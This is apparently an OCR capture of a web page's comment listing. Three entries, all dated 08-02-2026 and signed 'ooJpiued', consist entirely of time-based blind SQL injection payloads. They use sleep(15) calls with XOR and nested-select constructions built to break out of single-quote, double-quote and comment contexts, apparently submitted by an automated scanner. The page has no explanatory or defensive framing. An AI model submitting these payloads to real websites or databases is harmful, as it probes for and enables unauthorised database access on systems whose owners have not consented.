
08-02-2026
Author: ooJpiued
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
08-02-2026
Author: ooJpiued
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
08-02-2026
Author: ooJpiued
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/